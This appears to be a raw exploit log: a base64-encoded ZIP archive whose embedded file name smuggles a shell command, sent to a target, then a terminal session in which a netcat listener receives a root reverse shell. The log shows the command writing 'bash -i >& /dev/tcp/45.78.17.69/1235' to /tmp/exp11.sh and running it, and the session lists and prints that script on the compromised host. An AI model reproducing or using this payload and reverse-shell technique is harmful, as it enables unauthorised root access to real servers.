 Content-Disposition: attachment; filename="harakiri.zip"
UEsDBBQAAAAIAKIr3EqKGIYgbAEAAI0BAACAAAAAYSI7ZWNobyAiYmFzaCAtaSA+JiAvZGV2L3Rj
cC80NS43OC4xNy42OS8xMjM1IDA8JjEiID4gL3RtcC9leHAxMS5zaCAmJiBjaG1vZCA3NzcgL3Rt
cC9leHAxMS5zaCAmJiBiYXNoIC90bXAvZXhwMTEuc2g7ZWNobyAiYS56aXAL8GZmEWFgYOBgWKR9
x0t8WYO6MCMDAzszAwMPUDQjsSgxO7MoU6+komRq4Om8ZgOBPb+13R5N8jBVkckQ2fp9VXzAyleJ
zHxlp7w3LPnw/enED1xBV6dKrC9Pu56cE5lxeFPVHv3YhLDdie49XXytpjMvXXQ+7pXb0Lno75Gk
/cskJ128+njK7p0TZ/6ae1Vt7eG54nFin/MM1uru6bl9c0rlti+ffsRf2/tnbm++yV5Gln/STsuE
lkvJb13v+5Xl+mFrVdWnpnfu/pMMOuUXVGpj17l/QXDfSZdt848xr1+l48XrHOx3v0WFd0qt5oVX
XFPjQ/umh+/4dtAu4XNyRPOMk9c3eklEhrSpMf7MWXdE64ZZcOsEt0Mqz79wnJ0j6n6cc/a+T1fk
Xn85bpH/d9LUwCdv9s5t581mjQ8W0tqgduxmiFZGUHDOUf0Ab0YmEQbcwQcDDYwMaIEZ4M3KBhJj
BEIrIG0LVgEAUEsBAhQAFAAAAAgAoivcSooYhiBsAQAAjQEAAIAAAAAAAAAAAAAAAAAAIABAAAAAGEi
O2VjaG8gImJhc2ggLWkgPiYgL2Rldi90Y3AvNDUuNzguMTcuNjkvMTIzNSAwPCYxIiA+IC90bXAv
ZXhwMTEuc2ggJiYgY2htb2QgNzc3IC90bXAvZXhwMTEuc2ggJiYgYmFzaCAvdG1wL2V4cDExLnNo
O2VjaG8gImEuemlwUEsFBgAAAAABAAEArgAAAAoCAAAAAA==
--===============0891712585==--
[HARAKIRI SUCCESS] SMTPDataError is most likely an error unzipping the archive,
which is what we want [plugin timeout]
[root@localhost demon]#
demon@localhost:~
[demon@localhost ~]$ nc -l -vv -p 1235
Listening on any address 1235 (mosaicsyssvc1)
Connection from 218.2.197.240:56322
bash: cannot set terminal process group (1561): Inappropriate ioctl for device
bash: no job control in this shell
root@gaofan-14981-c4de:/etc/init.d# ls /tmp
ls /tmp
2903161b-bcde-401e-b392-3e5d29f7d474
2903161b-bcde-401e-b392-3e5d29f7d474.zip
exp11.sh
hahah112
npm-9928-79731b13
npm-9943-9bc3cecd
systemd-private-ced9aa5b9ec7498e88661b860f54fba3-systemd-timesyncd.service-fCRE9
E
root@gaofan-14981-c4de:/etc/init.d# cat /tmp/exp11.sh
cat /tmp/exp11.sh
bash -i >& /dev/tcp/45.78.17.69/1235 0<&1
root@gaofan-14981-c4de:/etc/init.d#